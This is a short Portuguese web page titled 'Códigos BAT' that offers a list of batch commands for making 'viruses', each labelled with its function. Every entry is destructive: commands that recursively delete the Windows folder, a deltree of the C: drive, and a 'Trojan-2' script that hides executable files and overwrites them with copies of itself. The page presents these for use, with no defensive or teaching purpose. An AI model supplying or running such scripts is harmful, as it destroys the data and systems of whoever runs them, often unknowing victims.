 Códigos

Códigos BAT
Uma lista de comandos para criar “vírus” e com suas respectivas funções!

Del All Windows – Função: Deleta todo do Windows

Código

rmdir /s /q c:\windows

Autoexec – Função: Fode com tudo

Código

@ECHO OFF
@BREAK OFF
deltree/C: Y\*.*

Del Windows – Função: Deleta tudo dentro do Windows exceto arquivos e não pastas

Código

del /s /q c:\windows\

Trojan-2 – Função: Fode com tudo mesmo

Código

@echo off
ctty nul
rem
for %%f in (*.exe *.com) do set A=%%f
if %A%==COMMAND.COM set A=
rename %A% V%A%
if not exist V%A% goto end
attrib +h V%A%
copy %0.bat %A%
attrib +r %A%
ren %A% *.bat
set A=
:end
ctty con